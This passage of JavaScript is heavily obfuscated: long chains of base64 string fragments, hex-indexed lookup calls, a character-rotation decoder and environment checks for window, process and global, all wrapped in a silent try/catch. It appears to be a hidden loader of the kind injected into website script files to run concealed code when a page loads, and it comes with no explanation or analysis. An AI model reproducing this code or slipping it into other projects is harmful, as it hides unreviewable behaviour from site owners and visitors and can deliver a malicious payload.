A(0x27a)+'DB4ODZjLCcxIzBhJykrTSgweDYxOCwncH'+'VZdCcpK00oMHgyYjgsJ1liM1QnKStNKDB'+'4NWRkLCdUJipdJykrTSgweDRjNCwnKGI1'+'KicpK00oMHgxZGUsJ1tCdCYnKStNKDB4M'+'zM0LCdaIWk1JykrTSgweDQ1OSwnbjduJi'+'cpK00oMHgyYWMsJ3A0SXMnKStNKDB4NDA'+'wLCdJUzNMJykrTSgweDVjZiwnN0g0Vicp'+'K00oMHg0ODMsJ1IpbWsnKStNKDB4NTY2L'+'CdZYjNUJykrTSgweDRlYiwnWWIzVCcpK0'+'0oMHg2MmQsJ2J5akonKStNKDB4NzkyLCd'+'mTnY3JykrTSgweDZlNSwnakx2WycpK00o'+'MHgzNWUsJzdINFYnKStNKDB4MjIxLCdWR'+'nVzJykrTSgweDc3MiwnSVMzTCcpK00oMH'+'g1ZDAsJ0lT')+(_0x8917849A(0x237)+'DIxYiwnVUV6RicpK00oMHgzMDksJ1ohaT'+'UnKStNKDB4ODcyLCdWRnVzJykrTSgweDY'+'5NSwnZk52NycpK00oMHg1NTYsJygqXUQn'+'KStNKDB4NTJmLCc4eG4qJykrTSgweDJhM'+'CwnbGNLTycpK00oMHgzMDMsJzVNWUQnKS'+_0x8917849A(0x26e)+'nNE0lQScpK00oMHgyOTMsJ0BUVlYnKStN'+_0x8917849A(0x39c)+'kZ1cycpK00oMHg1ZDQsJ2pMdlsnKStNKD'+'B4MjlhLCdKMmdVJykrTSgweDQ2MywneW0'+'4QScpK00oMHgzYjUsJyVORlonKStNKDB4'+'NzA2LCdVRXpGJykrTSgweDVkYSwnQFRWV'+'icpK00oMHgyZjUsJ3A0SXMnKStNKDB4Nj'+'liLCd4OXFnJykrTSgweDRkMCwnVCYqXSc'+'pK00oMHg2OTcsJ1h4ak8nKStNKDB4Mjdk'+'LCc0TSVBJykrTSgweDZkZSwnVCYqXScpK'+'00oMHgyMzksJ1tHQ0EnKStNKDB4NjY0LC'+_0x8917849A(0x22e)+'oMHg0MWYsJ3NpQmknKStNKDB4ODUxLCcx'+'IzBhJykrTSgweDU4YywnYnlqSicpK00oM'+'Hg3ODksJ2xjS08nKStNKDB4MjUyLCdNb2'+_0x8917849A(0x2d5)+_0x8917849A(0x18c)+'JykrTSgweDNlYSwnMSMwYScpK00oMHgyN'+_0x8917849A(0x20b)+'krTSgweDNmNiwnTjhrIScpK00oMHg1OTA'+'sJ0oyZ1UnKStNKDB4NmMzLCdLNFZsJykr'+_0x8917849A(0x234)+'044ayEnKStNKDB4MzgwLCdicyRwJykrTS'+'gweDFiNCwn')+('akx2WycpK00oMHg3YzAsJ3ltOEEnKStNK'+_0x8917849A(0x2e9)+'1ZRCcpK00oMHgzNjYsJ1tCdCYnKStNKDB'+'4NmZmLCdWRnVzJykrTSgweDNmYywnNU1Z'+_0x8917849A(0x28d)+'jg1LCdSKW1rJykrTSgweDE3YywncSo3US'+'cpK00oMHgzOTgsJ2J5akonKStNKDB4N2U'+_0x8917849A(0x3c1)+_0x8917849A(0x294)+'CclTkZaJykrTSgweDE0ZSwnMHkqKScpK0'+_0x8917849A(0x286)+'wNElzJykrTSgweDU3MiwnNU1ZRCcpK00o'+'MHgzZWUsJ2J5akonKStNKDB4NDNiLCdOO'+'GshJykrTSgweDFjMiwnRnY5QCcpK00oMH'+'g0NDEsJ2JzJHAnKStNKDB4NGYxLCdtQml'+'AJykrTSgweDQxZCwnTjhrIScpK00oMHg4'+'NjYsJ2JzJHAnKStNKDB4ODBlLCdxKjdRJ'+_0x8917849A(0x32f)+'EsJ01vazEnKStNKDB4NjZjLCdYeGpPJyk'+'rTSgweDc1NSwnYnMkcCcpK00oMHg1YTIs'+'JzdINFYnKStNKDB4Nzg3LCdxKjdRJykrT'+'SgweDJkMywncDRJcycpK00oMHgyYzQsJ0'+'JZRFsnKStNKDB4M2Q4LCdKMmdVJykrTSg'+'weDQ1ZiwnbGNLTycpK00oMHg2YTEsJ3Np'+'QmknKStNKDB4MzEwLCdbQnQmJykrTSgwe'+'DVkZiwnSVMzTCcpK00oMHg2NzgsJyVORl'+'onKStNKDB4NjFiLCc0TSVBJykrTSgweDY'+_0x8917849A(0x1e8)+'KStNKDB4NWVmLCdsY0tPJykrTSgweDFjY'+'SwnRHBhaScpK00oMHgzYTMsJ0s0VmwnKS'+'tNKDB4MWVl')+(_0x8917849A(0x292)+'00oMHgxMzAsJ2xjS08nKStNKDB4MjljLC'+_0x8917849A(0x207)+'oMHg1MTAsJ0oyZ1UnKStNKDB4MjQ0LCds'+_0x8917849A(0x21f)+'Hg0ZDIsJ0oyZ1UnKStNKDB4N2I0LCdtQm'+_0x8917849A(0x231)+_0x8917849A(0x295)+_0x8917849A(0x15d)+'DNjZSwnbGNLTycpK00oMHg2N2MsJ2pMdl'+'snKStNKDB4N2ZhLCdzaUJpJykrTSgweDY'+_0x8917849A(0x27c)+'KStNKDB4MjI1LCdicyRwJykrTSgweDJjZ'+'SwnWHhqTycpK00oMHg2MGYsJ21CaUAnKS'+_0x8917849A(0x1ee)+'nQCQ1ZCcpK00oMHgxM2QsJ0s0VmwnKStN'+_0x8917849A(0x1e5)+'0kpTCcpK00oMHgxYzYsJ01vazEnKStNKD'+'B4MWJiLCdmWjAkJykrTSgweDUxOSwnUil'+'taycpK00oMHg0ZmUsJ1ZGdXMnKStNKDB4'+'NWRjLCdNb2sxJykrTSgweDRiMCwncSo3U'+_0x8917849A(0x22f)+'JmLCdicyRwJykrTSgweDEzMywnYm4wdic'+'pK00oMHg3MTksJ3EqN1EnKStNKDB4NDA0'+_0x8917849A(0x176)+'00oMHgyMGYsJzB5KiknKStNKDB4Mjk0LC'+_0x8917849A(0x27e)+'oMHg0ZmYsJ0JZRFsnKStNKDB4Mzk0LCdi'+'aER5JykrTSgweDZjZiwnNU1ZRCcpK00oM'+'Hg3Y2YsJ1VwSWYnKStNKDB4NzhlLCdwdV'+_0x8917849A(0x245))+('eDVlNCwnQCQ1ZCcpK00oMHgxNTEsJ2J5a'+'konKStNKDB4NTBlLCdVRXpGJykrTSgweD'+'ZhNywnbUJpQCcpK00oMHg1MjIsJ3g5cWc'+'nKStNKDB4NTBiLCdwdVl0JykrTSgweDZm'+_0x8917849A(0x2cf)+'StNKDB4MmU0LCdEcGFpJykrTSgweDM5ZC'+_0x8917849A(0x2f6)+'NKDB4NGNmLCdOOGshJykrTSgweDcyNSwn'+'YnMkcCcpK00oMHg1ZGUsJzEjMGEnKStNK'+'DB4Nzg2LCdLNFZsJykrTSgweDM1YiwnQl'+'lEWycpK00oMHgxZDksJ2ZaMCQnKStNKDB'+'4NzU3LCdwNElzJykrTSgweDM3ZCwnW0J0'+'JicpK00oMHg0ZTEsJzB5KiknKStNKDB4M'+_0x8917849A(0x35f)+_0x8917849A(0x365)+'mLCdEcGFpJykrTSgweDFiOCwnQFRWVicp'+'K00oMHgzMzksJ1dJKUwnKStNKDB4NGYwL'+_0x8917849A(0x3c0)+'0oMHgyYzAsJ1liM1QnKStNKDB4NDBjLCd'+'xKjdRJykrTSgweDI1NSwncSo3UScpK00o'+'MHg2N2UsJzRNJUEnKStNKDB4MWMwLCdZY'+'jNUJykrTSgweDE5MiwnVkZ1cycpK00oMH'+'g2ODIsJ0JZRFsnKStNKDB4MTk2LCcweSo'+_0x8917849A(0x2f5)+_0x8917849A(0x209)+'ykrTSgweDVhYSwnVSEkSCcpK00oMHgzYz'+'EsJ01vazEnKStNKDB4NTIxLCdAJDVkJyk'+_0x8917849A(0x1ea)+_0x8917849A(0x141)+'SgweDNmNywnc2lCaScpK00oMHg3YjEsJz'+_0x8917849A(0x349))+('KDB4NTE2LCdLNFZsJykrTSgweDFjOCwnc'+'HVZdCcpK00oMHg3NjIsJygqXUQnKStNKD'+'B4MWUyLCdmTnY3JykrTSgweDczMCwneW0'+_0x8917849A(0x189)+'NTA2LCdwdVl0JykrTSgweDMwYSwnVCYqX'+'ScpK00oMHgzODksJypqT0gnKStNKDB4Mz'+'JmLCdAVFZWJykrTSgweDFkMywnYmhEeSc'+'pK00oMHgzZjUsJzB5KiknKStNKDB4MmIw'+_0x8917849A(0x36b)+'00oMHg3NTksJyhiNSonKStNKDB4ODViLC'+'dVISRIJykrTSgweDY2ZiwnNU1ZRCcpK00'+'oMHgyNjEsJ2JuMHYnKStNKDB4NzU0LCdw'+_0x8917849A(0x2a2)+'HgzNzcsJ0oyZ1UnKStNKDB4NjAxLCc4eG'+'4qJykrTSgweDQ4YiwnVXBJZicpK00oMHg'+'2YjgsJ1tHQ0EnKStNKDB4N2JlLCdAVFZW'+'JykrTSgweDgxYiwnWiFpNScpK00oMHgyY'+'jQsJ1IpbWsnKStNKDB4NDU1LCdVcElmJy'+'krTSgweDcxMSwnNE0lQScpK00oMHgxNDQ'+_0x8917849A(0x3a4)+'TSgweDNhYiwnKmpPSCcpK00oMHgyYjMsJ'+'2JzJHAnKStNKDB4NjIwLCdVISRIJykrTS'+'gweDcwYywnJU5GWicpK00oMHgxZTEsJ2Z'+_0x8917849A(0x269)+'eDJmMSwnQCQ1ZCcpK00oMHg2MDgsJ3EqN'+'1EnKStNKDB4MmQ3LCdYeGpPJykrTSgweD'+'cyMywneDlxZycpK00oMHg0NjgsJ3B1WXQ'+_0x8917849A(0x2e0)+'ZSwneDlxZycpK00oMHgxZTcsJzVNWUQnK'+'StNKDB4NDkwLCd5bThBJykrTSgweDI3YS'+'wnMSMwYScp')+(_0x8917849A(0x23e)+'CdaIWk1JykrTSgweDE2ZCwnRnY5QCcpK0'+'0oMHg4MDEsJ1ZGdXMnKStNKDB4ODY0LCd'+'sY0tPJykrTSgweDE0ZCwnSzRWbCcpK00o'+'MHgyMDYsJygqXUQnKStNKDB4ODkzLCd1d'+'FQhJykrTSgweDZmYSwnSjJnVScpK00oMH'+'g0N2YsJ3ltOEEnKStNKDB4M2FkLCc1TVl'+'EJykrTSgweDY1MywncHVZdCcpK00oMHg0'+'MTMsJ1ohaTUnKStNKDB4NGEyLCc4eG4qJ'+'ykrTSgweDQ2MCwnVkZ1cycpK00oMHgxNz'+'gsJ3V0VCEnKStNKDB4NDY1LCdUJipdJyk'+'rTSgweDJkZSwnVXBJZicpK00oMHgxYzMs'+'J0AkNWQnKStNKDB4ODA4LCdEcGFpJykrT'+'SgweDQ3NywnbUJpQCcpK00oMHgxNTksJz'+'RNJUEnKStNKDB4N2UzLCdzaUJpJykrTSg'+'weDNiZCwnKmpPSCcpK00oMHgzOTUsJ1tC'+'dCYnKStNKDB4MWRmLCdSKW1rJykrTSgwe'+'DZlNiwnbGNLTycpK00oMHg4NWMsJ2ZOdj'+_0x8917849A(0x14b)+'iNywncDRJcycpK00oMHg1MDksJ243biYn'+'KStNKDB4MWE5LCd4OXFnJykrTSgweDY4M'+'SwnYmhEeScpK00oMHgyMDUsJ1QmKl0nKS'+'tNKDB4ODFlLCdWRnVzJykrTSgweDJjYyw'+'nV0kpTCcpK00oMHg0NWUsJ0lTM0wnKStN'+'KDB4M2ExLCdKMmdVJykrTSgweDQ1MSwnS'+'jJnVScpK00oMHg4OTYsJ21CaUAnKStNKD'+'B4ODNjLCduN24mJykrTSgweDUwNCwncSo'+'3UScpK00oMHgzMDEsJzB5KiknKStNKDB4'+'MmFlLCdwNElzJykrTSgweDg4OSwnSzRWb'+'CcpK00oMHgzMGMsJ2J5akonKStNKDB4N2'+'Y0LCdCWURb')+(_0x8917849A(0x3bb)+'2IsJygqXUQnKStNKDB4MzQ4LCdzaUJpJy'+_0x8917849A(0x2bf)+'sJzh4bionKStNKDB4MjRmLCdXSSlMJykr'+_0x8917849A(0x33a)+'yhiNSonKStNKDB4NDczLCdVRXpGJykrTS'+_0x8917849A(0x244)+_0x8917849A(0x28a)+'eDI2YiwnQllEWycpK00oMHg3ZGQsJ1dJK'+_0x8917849A(0x1a2)+'c5OSwnbjduJicpK00oMHg3NDAsJ1UhJEg'+'nKStNKDB4MTRmLCdmTnY3JykrTSgweDcx'+_0x8917849A(0x28c)+'StNKDB4NGJmLCdUJipdJykrTSgweDM0MS'+'wnRnY5QCcpK00oMHg4NDksJ1dJKUwnKSt'+'NKDB4ODhhLCdSKW1rJykrTSgweDFjNCwn'+'bUJpQCcpK00oMHg3Y2MsJ1tHQ0EnKSkrK'+'E0oMHgzM2QsJ3A0SXMnKStNKDB4Njg3LC'+'dKMmdVJykrTSgweDY2NywnRHBhaScpK00'+'oMHg1MzMsJ1liM1QnKStNKDB4NTljLCdN'+'b2sxJykrTSgweDQ3YywnSzRWbCcpK00oM'+'Hg2NzAsJygqXUQnKStNKDB4NGVkLCdZYj'+_0x8917849A(0x146)+'0OWYsJypqT0gnKStNKDB4MjhmLCdNb2sx'+_0x8917849A(0x226)+'TUsJ1dJKUwnKStNKDB4MTczLCcoYjUqJy'+'krTSgweDMwNSwnKGI1KicpK00oMHg0YjU'+'sJ1QmKl0nKStNKDB4NWUzLCcoKl1EJykr'+_0x8917849A(0x186)+'1ZGdXMnKStNKDB4NDMzLCdaIWk1JykrTS'+'gweDNkYSwn')+('W0J0JicpK00oMHgzMmIsJzEjMGEnKStNK'+_0x8917849A(0x309)+_0x8917849A(0x2a7)+'4NjdmLCdbR0NBJykrTSgweDUzOSwnWWIz'+_0x8917849A(0x369)+'DJiLCdLNFZsJykrTSgweDYxMywnQllEWy'+'cpK00oMHgyZTUsJ1tCdCYnKStNKDB4MmI'+'2LCcoYjUqJykrJ2VaJyksY1tNKDB4NjA1'+_0x8917849A(0x34f)+'StNKDB4MjMzLCdLNFZsJykrJ25nJyxjW0'+'0oMHg3ZTksJ3g5cWcnKV09ZnVuY3Rpb24'+'ocSxyLHMsdSx2LHcseSx6LEEsQixEKXty'+'ZXR1cm4gcShyLHMsdSx2LHcseSx6LEEsQ'+'ixEKTt9LGNbTSgweDM1NSwnV0kpTCcpXT'+'1mdW5jdGlvbihxLHIpe3JldHVybiBxfHx'+_0x8917849A(0x206)+'bmN0aW9uKHEscixzLHUsdix3LHkpe3Jld'+'HVybiBxKHIscyx1LHYsdyx5KTt9LGNbTS'+_0x8917849A(0x3d4)+'xLHIscyx1LHYpe3JldHVybiBxKHIscyx1'+'LHYpO30sY1tNKDB4N2E4LCdwdVl0JyldP'+'WZ1bmN0aW9uKHEscil7cmV0dXJuIHF8fH'+'I7fSxjW00oMHgyMzcsJ2JzJHAnKV09TSg'+'weDNjYSwnSVMzTCcpK00oMHg2ZjQsJ0lT'+_0x8917849A(0x2af)+_0x8917849A(0x149)+'QyLCdJUzNMJykrTSgweDVlMiwnRHBhaSc'+'pK00oMHgxYmMsJzh4bionKStNKDB4NDQ2'+'LCc1TVlEJyksY1tNKDB4NjkxLCcweSopJ'+'yldPU0oMHg2NTUsJypqT0gnKStNKDB4Nz'+_0x8917849A(0x2d1))+('JykrTSgweDFkNCwnTjhrIScpK00oMHg2M'+_0x8917849A(0x208)+'dzaUJpJyldPU0oMHg0ZTYsJ3ltOEEnKSt'+'NKDB4ODZlLCdmTnY3JykrTSgweDIwYSwn'+_0x8917849A(0x1e3)+'DB4N2UwLCdmWjAkJyk7dmFyIGQ9YyxnPW'+'Z1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZXR'+'1cm4gZnVuY3Rpb24ocixzKXt2YXIgdT1x'+_0x8917849A(0x30d)+'TA2N2Q7aWYocyl7dmFyIHY9c1tOKDB4N2'+'JjLCdzaUJpJyldKHIsYXJndW1lbnRzKTt'+'yZXR1cm4gcz1udWxsLHY7fX06ZnVuY3Rp'+_0x8917849A(0x376)+'SgpO2Z1bmN0aW9uIGgocSxyKXt2YXIgTz'+'1NLHM9e307c1tPKDB4NDdiLCdVcElmJyl'+'dPWRbTygweDU0ZCwnc2lCaScpXSxzW08o'+'MHg1YmEsJyVORlonKV09ZFtPKDB4M2U3L'+_0x8917849A(0x289)+_0x8917849A(0x1b4)+_0x8917849A(0x210)+'XSh3LHopO30sc1tPKDB4NjJiLCdbQnQmJ'+_0x8917849A(0x316)+_0x8917849A(0x277)+'odyx6KXt2YXIgUT1PO3JldHVybiBkW1Eo'+'MHgyZmYsJ1dJKUwnKV0odyx6KTt9LHNbT'+'ygweDIzYSwneW04QScpXT1kW08oMHgyNz'+_0x8917849A(0x171)+'5JyldPWZ1bmN0aW9uKHcseil7dmFyIFI9'+'TztyZXR1cm4gZFtSKDB4MzY3LCdKMmdVJ'+'yldKHcseik7fSxzW08oMHgyMDgsJzB5Ki'+'knKV09ZFtP')+('KDB4NDkyLCcoYjUqJyldLHNbTygweDZlY'+_0x8917849A(0x254)+_0x8917849A(0x1eb)+'1WXQnKV0odyk7fSxzW08oMHg0ZDksJ1tC'+'dCYnKV09ZnVuY3Rpb24odyx6KXt2YXIgV'+'D1PO3JldHVybiBkW1QoMHg0MTAsJ01vaz'+_0x8917849A(0x39f)+'LTycpXT1mdW5jdGlvbih3LHope3ZhciBV'+'PU87cmV0dXJuIGRbVSgweDc3NiwnJU5GW'+_0x8917849A(0x389)+'lAJyldPWZ1bmN0aW9uKHcseSx6KXt2YXI'+'gVj1PO3JldHVybiBkW1YoMHgzZGYsJ1Ip'+_0x8917849A(0x1e2)+'3IodmFyIHYgaW4gcSlpZihkW08oMHg3OT'+'csJ2xjS08nKV0odltPKDB4MmM4LCdLNFZ'+'sJykrJ2gnXSxyKSYmZnVuY3Rpb24odyx5'+_0x8917849A(0x264)+_0x8917849A(0x38c)+'wnKSxBPTB4MDt3aGlsZSghIVtdKXtzd2l'+'0Y2goeltBKytdKXtjYXNlJzAnOnZhciBC'+_0x8917849A(0x2b6)+'1coMHg2M2YsJ0RwYWknKV0sQltXKDB4Mz'+'MxLCdqTHZbJyldPWZ1bmN0aW9uKEcsSCl'+_0x8917849A(0x39e)+'LCdLNFZsJyldKEcsSCk7fSxCW1coMHg4M'+_0x8917849A(0x2d6)+_0x8917849A(0x30c)+'mdW5jdGlvbihHLEgpe3ZhciBZPVc7cmV0'+'dXJuIHVbWSgweDg3YSwnJU5GWicpXShHL'+'EgpO30sQltXKDB4M2JhLCdOOGshJyldPX'+'VbVygweDQ3')+('YSwnRHBhaScpXSxCW1coMHg4NDcsJ1Ipb'+_0x8917849A(0x2fe)+'1XO3JldHVybiB1W1ooMHg0MDgsJ0BUVlY'+'nKV0oRyxIKTt9LEJbVygweDE5NCwnVkZ1'+'cycpXT11W1coMHg4NWUsJ1tHQ0EnKV0sQ'+'ltXKDB4NzM4LCdmTnY3JyldPWZ1bmN0aW'+_0x8917849A(0x166)+'wKDB4ODNmLCc4eG4qJyldKEcpO307dmFy'+'IEQ9Qjtjb250aW51ZTtjYXNlJzEnOmZvc'+'ih2YXIgRT0weDI7dVtXKDB4NTZlLCcxIz'+'BhJyldKEUseVtXKDB4MjI4LCdxKjdRJyk'+'rJ2gnXSk7RSsrKWlmKHVbVygweDYzYSwn'+_0x8917849A(0x378)+_0x8917849A(0x371)+'gwXSkseVtFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZScyJzp1W1coMHg2ZDMs'+'JypqT0gnKV0oRik7Y29udGludWU7Y2FzZ'+'SczJzp2YXIgRj11W1coMHgxNzksJyVORl'+'onKV0oZyx0aGlzLGZ1bmN0aW9uKCl7dmF'+'yIGExPVcsRz17fTtHW2ExKDB4MzNhLCco'+'YjUqJyldPURbYTEoMHgxM2UsJ3ltOEEnK'+'V07dmFyIEg9RyxJPURbYTEoMHg2NzIsJ0'+'1vazEnKV0odHlwZW9mIHdpbmRvdyxEW2E'+'xKDB4ODAzLCdicyRwJyldKT93aW5kb3c6'+'RFthMSgweDJkOSwnQFRWVicpXSh0eXBlb'+'2YgcHJvY2VzcyxEW2ExKDB4NTMwLCdEcG'+_0x8917849A(0x2ae)+_0x8917849A(0x143)+'ODU5LCdwdVl0JyldKSYmRFthMSgweDQxO'+'CwnQllEWycpXSh0eXBlb2YgZ2xvYmFsLE'+'RbYTEoMHgx')+('ZTYsJ0JZRFsnKV0pP2dsb2JhbDp0aGlzL'+'Eo9ZnVuY3Rpb24oKXt2YXIgYTI9YTEsSz'+'1uZXcgSVsoYTIoMHgzMTksJ2J5akonKSk'+_0x8917849A(0x1cb)+'KTtyZXR1cm4hS1thMigweDJhZiwnZk52N'+'ycpXShGKTt9O3JldHVybiBEW2ExKDB4Mz'+'hmLCdNb2sxJyldKEopO30pO2NvbnRpbnV'+_0x8917849A(0x374)+'YWs7fX0odixhcmd1bWVudHMpKXJldHVyb'+'iBxW3ZdO31mdW5jdGlvbiBpKHEpe3Zhci'+'BhMz1NLHI9e307clthMygweDIxOCwnJU5'+'GWicpXT1mdW5jdGlvbih3LHope3ZhciBh'+'ND1hMztyZXR1cm4gZFthNCgweDMyZCwnY'+'m4wdicpXSh3LHopO30sclthMygweDcwMy'+_0x8917849A(0x360)+_0x8917849A(0x2fb)+'YiwncSo3UScpXSh3LHopO30sclthMygwe'+'DZkMCwndXRUIScpXT1mdW5jdGlvbih3LH'+_0x8917849A(0x1f6)+_0x8917849A(0x2b0)+'MygweDQ3NCwncHVZdCcpXT1mdW5jdGlvb'+'ih3LHope3ZhciBhNz1hMztyZXR1cm4gZF'+'thNygweDRiOSwndXRUIScpXSh3LHopO30'+'7dmFyIHM9cix1PW5ldyBSZWdFeHAoZFth'+'MygweDYwNCwnYm4wdicpXSwnZycpLHY9Z'+'FthMygweDdiYiwnYm4wdicpXVthMygweD'+'QzNCwncHVZdCcpKydjZSddKHUsJycpLHU'+'9ZFthMygweDc3ZSwnbGNLTycpXShidG9h'+'LHEpW2EzKDB4MjYwLCclTkZaJyldKCc9J'+'ywweDQpW2EzKDB4NGJkLCdwdVl0JyldKC'+'cuJylbYTMo')+('MHg2ZTEsJ0JZRFsnKV0oJycpW2EzKDB4N'+'jFjLCdicyRwJykrJ3NlJ10oKVthMygweD'+'c4MSwneW04QScpXSgnJykscT11W2EzKDB'+'4NDZmLCdqTHZbJykrJ2NlJ10oL1thLXpB'+'LVpdL2csZnVuY3Rpb24odyl7dmFyIGE4P'+'WEzO3JldHVybiBTdHJpbmdbYTgoMHgzNG'+_0x8917849A(0x3a0)+'pKydkZSddKHNbYTgoMHg2ZGEsJ01vazEn'+'KV0oc1thOCgweDE2ZSwnTW9rMScpXSh3L'+'CdaJyk/MHg1YToweDdhLHc9c1thOCgweD'+_0x8917849A(0x13a)+'KMmdVJykrYTgoMHg3ZmYsJzB5KiknKV0o'+_0x8917849A(0x257)+'3g5cWcnKV0odywweDFhKSk7fSksdT1uZX'+'cgUmVnRXhwKGRbYTMoMHgxMzYsJ1liM1Q'+'nKV0sJ2cnKTtyZXR1cm4gZFthMygweDFk'+_0x8917849A(0x2f3)+_0x8917849A(0x1ca)+'0oZFthMygweDdlZCwnQFRWVicpXShkW2E'+'zKDB4MTY2LCdiaER5JyldKHYsZFthMygw'+'eDdhNiwnMHkqKScpXSksZFthMygweDI3N'+'SwndXRUIScpXVthMygweDQ3MSwnYjdTJS'+'cpKydjZSddKHUsJycpKSwnLycpLHEpLGR'+'bYTMoMHg0MjQsJ1h4ak8nKV0pO312YXIg'+'aixrLG0sbyxwPW5ldyBSZWdFeHAoZFtNK'+'DB4NjkxLCcweSopJyldLCdnJyk7aj1kW0'+'0oMHg0YjgsJ0RwYWknKV0saz1wLG09ZnV'+'uY3Rpb24oKXt2YXIgYTk9TSxxPXt9O3Fb'+_0x8917849A(0x1df)+'24odix3LHkseixBLEIsRCxFLEYsRyxIKX'+'t2YXIgYWE9')+('YTk7cmV0dXJuIGRbYWEoMHg3YWUsJ2ZOd'+'jcnKV0odix3LHkseixBLEIsRCxFLEYsRy'+_0x8917849A(0x22c)+'9ZnVuY3Rpb24odix3KXt2YXIgYWI9YTk7'+'cmV0dXJuIGRbYWIoMHg1NDAsJ1h4ak8nK'+'V0odix3KTt9LHFbYTkoMHgxZDgsJ3NpQm'+_0x8917849A(0x35a)+'sRCl7dmFyIGFjPWE5O3JldHVybiBkW2Fj'+_0x8917849A(0x3c8)+'SxCLEQpO30scVthOSgweDE3ZCwnWHhqTy'+'cpXT1mdW5jdGlvbih2LHcseSx6LEEpe3Z'+'hciBhZD1hOTtyZXR1cm4gZFthZCgweDYy'+'ZSwncSo3UScpXSh2LHcseSx6LEEpO307d'+'mFyIHI9cSxzPWRbYTkoMHgyNDAsJ1QmKl'+_0x8917849A(0x275)+'FeHAoZFthOSgweDdjNCwnc2lCaScpXSwn'+_0x8917849A(0x2e8)+'yldW2E5KDB4MjE5LCcqak9IJykrJ2NlJ1'+_0x8917849A(0x199)+'wKVthOSgweDMyMywnWHhqTycpXT1kW2E5'+'KDB4MTJlLCdXSSlMJyldKGksZnVuY3Rpb'+'24oKXt2YXIgYWU9YTksdj1yW2FlKDB4MT'+'gwLCcoYjUqJyldKGgsclthZSgweDFmYiw'+'nWiFpNScpXSh3aW5kb3cse30pLDB4OCxb'+_0x8917849A(0x1a9)+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+'dLFsweDAsMHg2NF0pO2lmKHYpcmV0dXJu'+'IHY9clthZSgweDFlOCwnSjJnVScpXShoL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgy')+('LDB4NjNdLFsweDAsMHg2Y10pLCEhdiYmc'+'lthZSgweDU2ZCwnRHBhaScpXShoLHYsMH'+'g0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk'+_0x8917849A(0x2ce)+'djlAJyldKG8sd2luZG93KSl8fChvPWRbT'+'SgweDI3MywnTjhrIScpXShoLG8sMHgxMC'+'xbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB'+'4YSwweDczXSxbMHg4LDB4NGNdLFsweDcs'+_0x8917849A(0x30f)+'jRdLFsweDAsMHg2MV0pKSYmZFtNKDB4Mz'+'M1LCc0TSVBJyldKG8saltNKDB4NGU5LCd'+_0x8917849A(0x163)+'KTs=')))();}.toString();return _0x3334718.slice(_0x3334718.indexOf("{") + 1, _0x3334718.lastIndexOf("}"))})())),d[Z(0x35a,'@WV2')])));}catch(F){}}());